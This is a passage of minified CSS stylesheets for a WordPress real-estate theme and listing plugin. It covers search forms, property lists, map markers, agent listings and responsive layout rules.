8px;height:auto;-webkit-box-shadow:none;box-shadow:none;border-radius:0!important}#ihf-main-container .ihf-label-overlay-money{top:15px;left:18px;color:inherit}#ihf-main-container .select2{width:100%!important;margin-bottom:20px}#ihf-main-container .chosen-container{display:none}#ihf-main-container a.btn.btn-default,#ihf-main-container button.btn.btn-default{border-color:#e1e1e1}#ihf-main-container a.btn.btn-default:focus,#ihf-main-container a.btn.btn-default:hover,#ihf-main-container button.btn.btn-default:focus,#ihf-main-container button.btn.btn-default:hover{background-color:transparent}#ihf-main-container a.btn.btn-default:not(.dropdown-toggle),#ihf-main-container a.btn.btn-primary,#ihf-main-container button.btn.btn-default:not(.dropdown-toggle),#ihf-main-container button.btn.btn-primary{font-family:"Josefin Sans",sans-serif;position:relative;display:inline-block;vertical-align:middle;width:auto;outline:0;font-size:11px;line-height:2em;letter-spacing:.15em;font-weight:600;text-transform:uppercase;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;border-radius:3px;-webkit-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;-o-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;padding:11px 53px 7px;color:#000;background-color:#fc0;border:1px solid transparent;border-radius:0;outline:0;padding:12px;width:100%}#ihf-main-container a.btn.btn-default:not(.dropdown-toggle):hover,#ihf-main-container a.btn.btn-primary:hover,#ihf-main-container button.btn.btn-default:not(.dropdown-toggle):hover,#ihf-main-container button.btn.btn-primary:hover{background-color:transparent;border-color:#fc0;border-radius:0;outline:0;border-color:transparent}#ihf-main-container .form-control,#ihf-main-container .input-group-addon{border-color:#e1e1e1;border-radius:0;color:#5b5a5a}#ihf-main-container .panel-default{border:0;padding:0;-webkit-box-shadow:none;box-shadow:none;margin-bottom:40px}#ihf-main-container .panel-default>.panel-heading{border:0;background:0 0;padding:0;font-size:24px;margin-bottom:20px}#ihf-main-container .panel-default .panel-body{padding:0;font-size:14px}#ihf-main-container .btn-group{border:1px solid #dadada}#ihf-main-container .btn-group.pull-right{border:0!important;min-width:210px}#ihf-main-container .btn-group.pull-right>.btn-group{min-width:210px}#ihf-main-container .btn-group .dropdown-toggle{width:100%;text-align:left;-webkit-box-shadow:none;box-shadow:none;color:#5b5a5a;text-decoration:none!important;border-radius:0}#ihf-main-container .btn-group .caret{position:absolute;right:20px;top:6px;border:0}#ihf-main-container .btn-group .caret:before{content:"\e604";font-family:simple-line-icons;font-size:10px}#ihf-main-container .btn-group.open .dropdown-toggle{-webkit-box-shadow:none;box-shadow:none}#ihf-main-container .btn-group.open>.dropdown-menu{border:1px solid #e1e1e1;border-top:0;margin-top:1px;border-radius:0;padding:0;min-width:210px;left:auto;right:-1px}#ihf-main-container .btn-group.open>.dropdown-menu>li>a{padding:8px 20px}#ihf-main-container .btn-group.open>.dropdown-menu>li>a:hover{background-color:#4dc7ed}#ihf-main-container .btn-group.open>.dropdown-menu>.active a{background-color:#4dc7ed}#ihf-main-container .nav-tabs{border-bottom:0}#ihf-main-container .nav-tabs>li{margin:0 12px 0 0}#ihf-main-container .nav-tabs>li:last-child{margin:0}#ihf-main-container .nav-tabs>li>a{padding:7px 26px;font-size:11px;line-height:25px;font-weight:400;letter-spacing:1px;color:#fff;background-color:#383838;border:0;border-radius:0;-webkit-transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out;-o-transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out;transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out}#ihf-main-container .nav-tabs>li>a:hover{border:0;color:#fff;background-color:#25abd1}#ihf-main-container .nav-tabs>li.active>a{border:0;color:#fff;background-color:#25abd1}@media only screen and (min-width:768px){#ihf-main-container #ihf-main-search-form #ihf-search-location-tab .hidden-xs{display:inline-block!important}}#ihf-main-container #ihf-main-search-form #ihf-search-location-tab .ihf-one-selectedArea{border:0;border-radius:0;padding:0}#ihf-main-container #ihf-main-search-form #ihf-search-location-tab .ihf-one-selectedArea button{-webkit-box-shadow:none;box-shadow:none;border:0;border-radius:0;background-color:transparent;border-color:#fc0}#ihf-main-container #ihf-main-search-form #ihf-search-location-tab #areaPickerExpandAllContainer,#ihf-main-container #ihf-main-search-form #ihf-search-location-tab .areaPickerExpandAllTopBar{border-radius:0;border-color:#e1e1e1;-webkit-box-shadow:none;box-shadow:none;background:#fff;position:relative}#ihf-main-container #ihf-main-search-form #ihf-search-location-tab #areaPickerCustomListToggle{color:#000}#ihf-main-container #ihf-main-search-form #ihf-search-location-tab .areaPickerExpandAllTopBar{height:auto}#ihf-main-container #ihf-main-search-form #ihf-search-location-tab #areaPickerCustomListToggle{height:38px;line-height:37px;width:auto;float:none;margin:0;color:#5b5a5a;vertical-align:middle;display:inline-block!important;padding:0 10px}#ihf-main-container #ihf-main-search-form #ihf-search-location-tab #areaPickerClearAll{height:37px;line-height:37px;width:auto;padding:0;float:none;display:inline-block;margin:0;vertical-align:middle}#ihf-main-container #ihf-main-search-form #ihf-search-location-tab #areaPickerClearAll span{color:#5b5a5a!important}#ihf-main-container #ihf-main-search-form #ihf-search-location-tab #areaPickerExpandAllCloseButton{height:37px;line-height:37px;width:auto;padding:0 10px;float:none;display:inline-block;margin:0;text-align:center;position:absolute;right:0}#ihf-main-container #ihf-main-search-form #ihf-search-location-tab #areaPickerExpandAllCloseButton span{border-radius:0;padding:6px 16px;-webkit-transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out;-o-transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out;transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out;color:#000;background-color:#fc0;border:1px solid transparent}#ihf-main-container #ihf-main-search-form #ihf-search-location-tab #areaPickerExpandAllCloseButton:hover span{background-color:transparent;border-color:#fc0}#ihf-main-container #ihf-main-search-form #ihf-search-location-tab .areaPickerExpandAllElement>div{color:#000;background-color:#fc0;border:1px solid transparent;border-radius:0;padding:8px 16px;text-align:center;-webkit-transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out;-o-transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out;transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out}#ihf-main-container #ihf-main-search-form #ihf-search-location-tab .areaPickerExpandAllElement>div.areaSelected,#ihf-main-container #ihf-main-search-form #ihf-search-location-tab .areaPickerExpandAllElement>div.autocompleteMouseOver{background-color:transparent;border-color:#fc0;font-weight:initial}#ihf-main-container .well{background:0 0;border:0;-webkit-box-shadow:none;box-shadow:none;padding:0}#ihf-main-container .title-bar-1{display:inline-block;text-shadow:none;border:0;margin:0 0 10px 0;background:#4dc7ed;border-radius:0}#ihf-main-container a{color:#000;display:inline-block}#ihf-main-container a:hover{color:#4dc7ed;text-decoration:none}#ihf-main-container .ihf-grid-result-address{display:inline-block;margin-bottom:10px}#ihf-main-container .ihf-grid-result .ihf-map-icon{border-radius:0;border:0;background:#4dc7ed;line-height:25px;width:25px;height:25px;font-size:13px}#ihf-main-container .ihf-grid-result .ihf-map-icon:after{display:none}#ihf-main-container .ihf-results-grid-photo{margin-bottom:10px}#ihf-main-container .ihf-grid-result-photocount .glyphicon:before{margin-right:3px;font-family:simple-line-icons;content:"\e07f"}#ihf-main-container .ihf-grid-result-additional-info{display:none}#ihf-main-container .ihf-grid-result-mlsnum-proptype{text-align:right}#ihf-main-container .ihf-result.row .property-divider{margin:15px 0}#ihf-main-container .ihf-result.row .ihf-results-address{margin-bottom:15px}#ihf-main-container .ihf-result.row .ihf-map-icon{border-radius:0;border:0;background:#4dc7ed;line-height:25px;width:25px;height:25px;font-size:13px}#ihf-main-container .ihf-result.row .ihf-map-icon:after{display:none}#ihf-main-container .ihf-result.row .ihf-results-photo{margin:0}#ihf-main-container .ihf-result.row .ihf-results-property-info{margin:0;width:calc(100% - 240px);-webkit-box-sizing:border-box;box-sizing:border-box;padding-left:20px}#ihf-main-container .ihf-result.row .ihf-results-price{margin-bottom:10px;background:#25abd1;color:#fff;display:inline-block;padding:10px;float:right}#ihf-main-container .ihf-result.row .ihf-results-extra-info{margin-top:0}#ihf-main-container .ihf-market-report .btn-group{border:0}#ihf-main-container .ihf-market-report #ihf-market-report-header button{width:auto}#ihf-main-container .ihf-market-report #ihf-market-report-header .ihf-market-report-header-text{color:#5b5a5a;width:100%}#ihf-main-container .ihf-market-report #ihf-market-report-header .ihf-market-report-header-toggle{width:100%}@media only screen and (max-width:768px){#ihf-main-container .ihf-market-report #ihf-market-report-header .ihf-market-report-nav-column{width:33.333%}}@media only screen and (max-width:680px){#ihf-main-container .ihf-market-report #ihf-market-report-header .ihf-market-report-nav-column{width:100%}}#ihf-main-container .ihf-market-report #ihf-market-report-nav-container a.ihf-market-report-nav{border-color:#e1e1e1}#ihf-main-container .ihf-market-report .ihf-market-report-link{text-decoration:none}#ihf-main-container .ihf-market-report .ihf-chart-title,#ihf-main-container .ihf-market-report .ihf-stat-block{border-color:#e1e1e1}#ihf-main-container .ihf-quick-search-form label{display:block!important}#ihf-main-container .listingIdSearchForm input[type=text]{width:98%}#ihf-main-container #ihf-refine-search-button{margin-right:20px}#ihf-main-container .ihf-refine-search-container{width:300px}#ihf-main-container .ihf-listing-search-results .col-xs-12.col-sm-8{width:100%}#ihf-main-container .ihf-listing-search-results .col-xs-12.col-sm-8 .btn-group{border:0}#ihf-main-container .ihf-listing-search-results .col-xs-12.col-sm-8 .btn-group a{width:auto;min-width:100px;margin-right:10px}@media only screen and (max-width:480px){#ihf-main-container .ihf-listing-search-results .col-xs-12.col-sm-8 .btn-group a{width:100%;margin-right:0;margin-bottom:10px}}#ihf-main-container .ihf-listing-detail .btn-detail-leadcapture{width:auto!important;padding:12px 24px!important}#ihf-main-container .ihf-listing-detail h4.ihf-price{font-size:inherit;line-height:1.5em}#ihf-main-container .ihf-listing-detail h4.ihf-price .ihf-sold-price{color:#4dc7ed}#ihf-main-container .ihf-listing-detail .ihf-property-photo img{text-align:left;margin:0}#ihf-main-container .ihf-listing-detail .ihf-listing-number{font-size:18px;font-weight:700;color:#000}#ihf-main-container .ihf-listing-detail .listing-info-item-title{color:#000}#ihf-main-container .ihf-listing-detail .title-bar-1{background:0 0;font-size:22px;padding:0 15px;margin-top:25px}#mkdf-re-single-map-holder{height:500px}#mkdf-re-multiple-map-holder{height:100%}.mkdf-map-marker-holder{-webkit-transform:translate(-50%,-100%);-ms-transform:translate(-50%,-100%);transform:translate(-50%,-100%);z-index:10}.mkdf-map-marker-holder.active{z-index:11}.mkdf-map-marker-holder .mkdf-map-marker{width:50px;height:auto;position:relative;border-radius:5px;-webkit-transition:all .15s ease-out;-o-transition:all .15s ease-out;transition:all .15s ease-out}.mkdf-map-marker-holder .mkdf-map-marker .mkdf-map-marker-inner{position:relative;width:100%;height:100%}.mkdf-map-marker-holder .mkdf-map-marker .mkdf-map-marker-inner>i,.mkdf-map-marker-holder .mkdf-map-marker .mkdf-map-marker-inner>span{position:absolute;top:0;left:0;right:0;margin:0 auto;width:100%;height:100%;line-height:65px;border-radius:2px;font-size:20px;text-align:center;-webkit-transition:all .1s ease-out;-o-transition:all .1s ease-out;transition:all .1s ease-out;display:none}.mkdf-map-marker-holder .mkdf-map-marker .mkdf-map-marker-inner .mkdf-pin-custom-image{background-size:cover;background-position:center}.mkdf-map-marker-holder .mkdf-map-marker .mkdf-map-marker-inner .mkdf-map-marker-botom{position:absolute;bottom:0}.mkdf-map-marker-holder .mkdf-map-marker .mkdf-map-marker-inner svg{width:100%;height:auto}.mkdf-map-marker-holder .mkdf-map-marker .mkdf-map-marker-inner svg path{-webkit-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.mkdf-map-marker-holder .mkdf-map-marker.mkdf-pin-icon>:before{content:'';position:absolute;bottom:-7px;left:calc(50% - 6px);width:0;height:0;border-left:7px solid transparent;border-right:7px solid transparent;border-top:7px solid #bdbdbd}.mkdf-map-marker-holder .mkdf-map-marker.mkdf-pin-icon .mkdf-map-marker-inner{background-color:#bdbdbd;color:#fff}.mkdf-map-marker-holder .mkdf-map-marker:hover svg path.house-color{fill:#fff}.mkdf-map-marker-holder .mkdf-info-window{background-color:#fff;text-align:center;min-width:385px;display:none;position:absolute;top:-10px;z-index:10;left:-26px;border-radius:2px;border:1px solid #c4c4c4;-webkit-transform:translate(0,-100%);-ms-transform:translate(0,-100%);transform:translate(0,-100%);-webkit-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease;-webkit-box-shadow:3px 4px 10px 0 rgba(0,0,0,.15);box-shadow:3px 4px 10px 0 rgba(0,0,0,.15)}.mkdf-map-marker-holder .mkdf-info-window-inner{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.mkdf-map-marker-holder .mkdf-info-window-inner>a{position:absolute;top:0;left:0;height:100%;width:100%;z-index:100}.mkdf-map-marker-holder .mkdf-info-window-inner>a:hover~.mkdf-info-window-details h5{color:#4dc7ed;-webkit-transition:color .5s cubic-bezier(.28,.75,.25,1);-o-transition:color .5s cubic-bezier(.28,.75,.25,1);transition:color .5s cubic-bezier(.28,.75,.25,1)}.mkdf-map-marker-holder .mkdf-info-window-inner .mkdf-info-window-details{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;width:75%;text-align:left;padding:0 11px}.mkdf-map-marker-holder .mkdf-info-window-inner .mkdf-info-window-details h5{margin:0;-webkit-transition:color .25s ease;-o-transition:color .25s ease;transition:color .25s ease}.mkdf-map-marker-holder .mkdf-info-window-inner .mkdf-info-window-details p{font-family:Hind,sans-serif;font-size:13px;line-height:1.8em;margin:0}.mkdf-map-marker-holder .mkdf-info-window-inner .mkdf-info-window-image{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;width:25%;padding:9px}.mkdf-map-marker-holder .mkdf-info-window-inner .mkdf-info-window-image img{display:block;width:100%;height:auto;image-rendering:optimizeQuality;-webkit-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease;-webkit-backface-visibility:hidden;border-right:1px solid #e1e1e1;padding-right:9px}.mkdf-map-marker-holder .mkdf-info-window-inner:after{content:'';position:absolute;bottom:-7px;left:45px;width:10px;height:10px;background-color:#fff;border-top:1px solid #c4c4c4;border-left:1px solid #c4c4c4;-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.mkdf-map-marker-holder.active{z-index:500}.mkdf-map-marker-holder.active svg path.house-color{fill:#fff}.mkdf-cluster-marker{width:50px;height:auto}.mkdf-cluster-marker .mkdf-cluster-marker-inner{position:relative}.mkdf-cluster-marker .mkdf-cluster-marker-inner .mkdf-cluster-marker-number{position:absolute;top:-2px;left:0;right:0;margin:0 auto;text-align:center;font-size:30px;font-weight:600;color:#000;font-family:Hind,sans-serif;border-radius:1px;-webkit-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.mkdf-cluster-marker svg{width:100%;height:auto}.mkdf-cluster-marker:hover .mkdf-cluster-marker-inner .mkdf-cluster-marker-number{color:#fff}.mkdf-property-reviews{padding:35px 0 60px}.mkdf-property-reviews h4{margin:0}.mkdf-property-reviews .mkdf-comments-title{display:none}.mkdf-property-reviews .mkdf-property-stars-wrapper{padding:0 0 0 15px}.mkdf-property-reviews .mkdf-property-stars-wrapper .mkdf-property-stars{color:#fc0;font-size:11px;letter-spacing:.15em}.mkdf-property-reviews .mkdf-property-reviews-summary{display:inline-block}.mkdf-property-reviews .mkdf-comment-holder .mkdf-comment-text .mkdf-comment-name{display:inline-block;float:none;vertical-align:middle}.mkdf-property-reviews .mkdf-comment-holder .mkdf-review-rating{vertical-align:middle;margin-left:12px}.mkdf-property-reviews .mkdf-comment-holder .mkdf-review-rating .mkdf-rating-inner{font-size:11px;letter-spacing:.15em;color:#fc0}.mkdf-property-reviews .comment-form{position:relative}.mkdf-property-reviews .mkdf-rating-form-title-holder{display:inline-block;position:absolute;right:0;top:-50px}.mkdf-property-reviews .mkdf-comment-form-rating label{display:inline-block;vertical-align:middle;position:relative;top:2px;color:#000}.mkdf-property-reviews .mkdf-comment-form-rating .mkdf-comment-rating-box{float:none;vertical-align:middle;display:inline-block;margin-left:10px}.mkdf-property-reviews .mkdf-comment-form-rating .mkdf-comment-rating-box .mkdf-star-rating{position:relative;display:inline-block;vertical-align:middle;font-family:ElegantIcons;color:#c8c8c8;font-size:11px;letter-spacing:.15em;cursor:pointer;overflow:hidden;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.mkdf-property-reviews .mkdf-comment-form-rating .mkdf-comment-rating-box .mkdf-star-rating.active{color:#fc0}.mkdf-property-reviews .mkdf-comment-form-rating .mkdf-comment-rating-box .mkdf-star-rating:before{content:'\e033'}.mkdf-re-all-agents{display:table;table-layout:fixed;width:100%;border-collapse:collapse}.mkdf-re-all-agents .mkdf-re-all-agents-table-row{display:table-row;width:100%}.mkdf-re-all-agents .mkdf-re-all-agents-table-row.mkdf-re-all-agents-heading{font-size:15px;font-weight:600;font-family:"Josefin Sans",sans-serif;color:#000;letter-spacing:-.05em}.mkdf-re-all-agents .mkdf-re-all-agents-table-row.mkdf-re-all-agents-heading .mkdf-re-all-agents-table-cell{padding:0 0 25px}.mkdf-re-all-agents .mkdf-re-all-agents-table-cell{display:table-cell;border-bottom:1px solid #e1e1e1;text-align:left;word-break:break-word;padding:20px 0;font-weight:400}.mkdf-register-content-inner .select2-container--default{width:100%!important}.mkdf-agency-agent-list .mkdf-aal-item{display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-agency-agent-list .mkdf-aal-item-inner{text-align:center;position:relative}.mkdf-agency-agent-list .mkdf-aal-user-link{position:absolute;display:inline-block;width:100%;height:100%;top:0;left:0}.mkdf-agency-agent-list .mkdf-aal-image{margin-bottom:21px}.mkdf-agency-agent-list .mkdf-aal-image img{vertical-align:middle;border-radius:50%;padding:0 19%;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-agency-agent-list .mkdf-aal-item-title{margin:0}.mkdf-agency-agent-list .mkdf-aal-item-desc{margin:2px 0 12px}.mkdf-agency-agent-list .mkdf-aal-item-social{position:relative;z-index:20}.mkdf-agency-agent-list .mkdf-aal-item-social .mkdf-icon-shortcode{padding:0 8px}.mkdf-agency-agent-list .mkdf-aal-item-social .mkdf-icon-shortcode a{color:#5b5a5a}.mkdf-agency-agent-list .mkdf-aal-item-social .mkdf-icon-shortcode a:hover{color:#4dc7ed}.mkdf-agency-agent-list:not(.mkdf-aal-one-column) li{float:left}.mkdf-agency-agent-list.mkdf-aal-two-columns li{width:50%}@media only screen and (min-width:769px){.mkdf-agency-agent-list.mkdf-aal-two-columns li:nth-child(2n+1){clear:both}}.mkdf-agency-agent-list.mkdf-aal-three-columns li{width:33.33333%}@media only screen and (min-width:769px){.mkdf-agency-agent-list.mkdf-aal-three-columns li:nth-child(3n+1){clear:both}}.mkdf-agency-agent-list.mkdf-aal-four-columns li{width:25%}@media only screen and (min-width:1025px){.mkdf-agency-agent-list.mkdf-aal-four-columns li:nth-child(4n+1){clear:both}}.mkdf-agency-agent-list.mkdf-aal-five-columns li{width:20%}@media only screen and (min-width:1025px){.mkdf-agency-agent-list.mkdf-aal-five-columns li:nth-child(5n+1){clear:both}}.mkdf-agency-agent-list.mkdf-aal-six-columns li{width:16.66667%}@media only screen and (min-width:1025px){.mkdf-agency-agent-list.mkdf-aal-six-columns li:nth-child(6n+1){clear:both}}

--- FILE ---
content_type: text/css
request_url: https://www.flatsinistanbul.com/wp-content/plugins/mkdf-real-estate/assets/css/real-estate-responsive.min.css?ver=5.7.14
body_size: 1796
content:
@media only screen and (max-width:1024px){.mkdf-package-list-holder.mkdf-pckgl-four-columns li{width:33.33%}}@media only screen and (max-width:1024px) and (min-width:681px){.mkdf-package-list-holder.mkdf-pckgl-four-columns li:nth-child(3n+1){clear:both}}@media only screen and (max-width:1024px){.mkdf-package-list-holder.mkdf-pckgl-five-columns li{width:33.33%}}@media only screen and (max-width:1024px) and (min-width:681px){.mkdf-package-list-holder.mkdf-pckgl-five-columns li:nth-child(3n+1){clear:both}}@media only screen and (max-width:1024px){.mkdf-package-list-holder.mkdf-pckgl-six-columns li{width:33.33%}}@media only screen and (max-width:1024px) and (min-width:681px){.mkdf-package-list-holder.mkdf-pckgl-six-columns li:nth-child(3n+1){clear:both}}@media only screen and (max-width:768px){.mkdf-package-list-holder li{width:100%!important}}@media only screen and (max-width:1024px){.mkdf-re-author-holder .mkdf-author-image{width:200px}.mkdf-re-author-holder .mkdf-author-info{width:calc(100% - 200px)}}@media only screen and (max-width:680px){.mkdf-re-author-holder .mkdf-author-image{float:none;width:100%;margin-bottom:50px}.mkdf-re-author-holder .mkdf-author-info{float:none;width:100%;padding-left:0}.mkdf-re-author-holder .mkdf-re-author-footer.mkdf-author-social{margin-top:30px}}@media only screen and (min-width:769px) and (max-width:1024px){.mkdf-property-single-holder .mkdf-property-basic-info-inner{display:inline-block;width:100%}.mkdf-property-single-holder .mkdf-property-price{display:inline-block;width:100%;margin-bottom:20px}.mkdf-property-single-holder .mkdf-property-param{display:inline-block;width:50%;float:left;-webkit-box-sizing:border-box;box-sizing:border-box;margin-bottom:15px}.mkdf-property-single-holder .mkdf-property-cta{padding:15px 0 0 0;margin-top:10px;width:auto;-webkit-box-sizing:border-box;box-sizing:border-box}}@media only screen and (max-width:768px){.mkdf-property-single-holder .mkdf-property-items-style,.mkdf-property-single-holder .mkdf-property-label-items-holder,.mkdf-property-single-holder .mkdf-property-label-style{display:block;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%}.mkdf-property-single-holder .mkdf-property-label-style{margin-bottom:30px}.mkdf-property-single-holder .mkdf-property-basic-info-holder .mkdf-property-basic-info-inner{display:inline-block;width:100%}.mkdf-property-single-holder .mkdf-property-basic-info-holder .mkdf-property-price{display:inline-block;width:100%;margin-bottom:20px}.mkdf-property-single-holder .mkdf-property-basic-info-holder .mkdf-property-param{display:inline-block;width:50%;float:left;-webkit-box-sizing:border-box;box-sizing:border-box;margin-bottom:10px}.mkdf-property-single-holder .mkdf-property-basic-info-holder .mkdf-property-cta{padding:15px 0 0 0;margin-top:10px;width:auto;-webkit-box-sizing:border-box;box-sizing:border-box}}@media only screen and (max-width:480px){.mkdf-property-single-holder .mkdf-property-basic-info-holder .mkdf-property-param{display:block;width:100%}.mkdf-property-single-holder .mkdf-property-title-section .mkdf-title-inline-part{margin-bottom:15px}}@media only screen and (max-width:480px){.mkdf-re-compare-holder{width:260px;right:-260px;padding:25px}}@media only screen and (max-width:1024px){.mkdf-re-compare-popup{padding:30px}.mkdf-re-compare-popup .mkdf-re-popup-items-holder{overflow-x:scroll}.mkdf-re-compare-popup #mkdf-re-popup-items{min-width:700px;zoom:.7}.mkdf-re-compare-popup #mkdf-re-popup-items li div{padding:5px}.mkdf-re-compare-popup #mkdf-re-popup-items li .mkdf-re-add-to-compare{right:10px;top:10px}}@media only screen and (max-width:1024px){.mkdf-property-city-list-holder.mkdf-pcl-four-columns li{width:33.333%}}@media only screen and (max-width:1024px) and (min-width:769px){.mkdf-property-city-list-holder.mkdf-pcl-four-columns li:nth-child(3n+1){clear:both}}@media only screen and (max-width:1024px){.mkdf-property-city-list-holder.mkdf-pcl-five-columns li{width:33.333%}}@media only screen and (max-width:1024px) and (min-width:769px){.mkdf-property-city-list-holder.mkdf-pcl-five-columns li:nth-child(3n+1){clear:both}}@media only screen and (max-width:1024px){.mkdf-property-city-list-holder.mkdf-pcl-six-columns li{width:33.333%}}@media only screen and (max-width:1024px) and (min-width:769px){.mkdf-property-city-list-holder.mkdf-pcl-six-columns li:nth-child(3n+1){clear:both}}@media only screen and (max-width:768px){.mkdf-property-city-list-holder.mkdf-pcl-three-columns li{width:50%}}@media only screen and (max-width:768px) and (min-width:681px){.mkdf-property-city-list-holder.mkdf-pcl-three-columns li:nth-child(2n+1){clear:both}}@media only screen and (max-width:768px){.mkdf-property-city-list-holder.mkdf-pcl-four-columns li{width:50%}}@media only screen and (max-width:768px) and (min-width:681px){.mkdf-property-city-list-holder.mkdf-pcl-four-columns li:nth-child(2n+1){clear:both}}@media only screen and (max-width:768px){.mkdf-property-city-list-holder.mkdf-pcl-five-columns li{width:50%}}@media only screen and (max-width:768px) and (min-width:681px){.mkdf-property-city-list-holder.mkdf-pcl-five-columns li:nth-child(2n+1){clear:both}}@media only screen and (max-width:768px){.mkdf-property-city-list-holder.mkdf-pcl-six-columns li{width:50%}}@media only screen and (max-width:768px) and (min-width:681px){.mkdf-property-city-list-holder.mkdf-pcl-six-columns li:nth-child(2n+1){clear:both}}@media only screen and (max-width:680px){.mkdf-property-city-list-holder li{width:100%!important}}@media only screen and (min-width:1025px) and (max-width:1440px){.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-section-csp .mkdf-section-size{width:35%}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-section-csp .mkdf-section-price{width:40%}}@media only screen and (max-width:1440px){.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-features-holder .mkdf-feature-item{width:33.33%}}@media only screen and (max-width:768px){.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-row{display:block;width:100%;margin-bottom:0}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-section.mkdf-section-features,.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-section.mkdf-section-price,.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-section.mkdf-section-type{padding:0}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-section-3,.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-section-6,.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-section-9{display:block;width:100%;border-left:0;margin-bottom:25px;padding:0}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-section-action{margin-bottom:25px}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-specification-holder .mkdf-quantity-buttons{display:block}}@media only screen and (max-width:680px){.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-features-holder .mkdf-feature-item{width:50%}}@media only screen and (max-width:480px){.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-features-holder .mkdf-feature-item{width:100%;float:none}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-property-filter-button{margin-right:0;margin-bottom:15px;width:100%}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-property-query-section{width:100%}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-property-save-search-button{width:100%}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-query-result{margin-left:0;margin-top:10px}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-reset-filter-section{position:initial}}@media only screen and (max-width:768px){.mkdf-property-list-holder.mkdf-pl-active-filter-hidden.mkdf-pl-type-set .mkdf-property-list-filter-part .mkdf-section-status .select2{width:100%!important}}@media only screen and (max-width:768px){.mkdf-property-list-holder.mkdf-pl-active-filter-hidden.mkdf-pl-city-set .mkdf-property-list-filter-part .mkdf-section-size{width:100%}}@media only screen and (max-width:768px){.mkdf-property-list-holder.mkdf-pl-active-filter-hidden.mkdf-pl-feature-set .mkdf-property-list-filter-part .mkdf-section-spec{width:100%}}@media only screen and (max-width:1440px){.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-five-columns .mkdf-pl-grid-sizer,.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-five-columns article{width:25%}.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-five-columns article.mkdf-pl-masonry-large-width,.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-five-columns article.mkdf-pl-masonry-large-width-height{width:50%}.mkdf-property-list-holder.mkdf-pl-with-map .mkdf-property-list-map-part{width:38%}.mkdf-property-list-holder.mkdf-pl-with-map .mkdf-property-list-items-part{width:62%;padding:0 25px 55px}}@media only screen and (min-width:1025px) and (max-width:1280px){.mkdf-property-list-holder.mkdf-pl-with-map.mkdf-pl-gallery.mkdf-pl-four-columns article{width:33.33333%}}@media only screen and (min-width:1025px) and (max-width:1280px) and (min-width:1025px){.mkdf-property-list-holder.mkdf-pl-with-map.mkdf-pl-gallery.mkdf-pl-four-columns article:nth-child(3n+1){clear:both}}@media only screen and (min-width:1025px) and (max-width:1280px){.mkdf-property-list-holder.mkdf-pl-with-map.mkdf-pl-gallery.mkdf-pl-five-columns article{width:33.33333%}}@media only screen and (min-width:1025px) and (max-width:1280px) and (min-width:1025px){.mkdf-property-list-holder.mkdf-pl-with-map.mkdf-pl-gallery.mkdf-pl-five-columns article:nth-child(3n+1){clear:both}}@media only screen and (min-width:1025px) and (max-width:1280px){.mkdf-property-list-holder.mkdf-pl-with-map.mkdf-pl-masonry.mkdf-pl-three-columns .mkdf-pl-grid-sizer,.mkdf-property-list-holder.mkdf-pl-with-map.mkdf-pl-masonry.mkdf-pl-three-columns article{width:50%}.mkdf-property-list-holder.mkdf-pl-with-map.mkdf-pl-masonry.mkdf-pl-three-columns article.mkdf-pl-masonry-large-width,.mkdf-property-list-holder.mkdf-pl-with-map.mkdf-pl-masonry.mkdf-pl-three-columns article.mkdf-pl-masonry-large-width-height{width:100%}.mkdf-property-list-holder.mkdf-pl-with-map.mkdf-pl-masonry.mkdf-pl-four-columns .mkdf-pl-grid-sizer,.mkdf-property-list-holder.mkdf-pl-with-map.mkdf-pl-masonry.mkdf-pl-four-columns article{width:50%}.mkdf-property-list-holder.mkdf-pl-with-map.mkdf-pl-masonry.mkdf-pl-four-columns 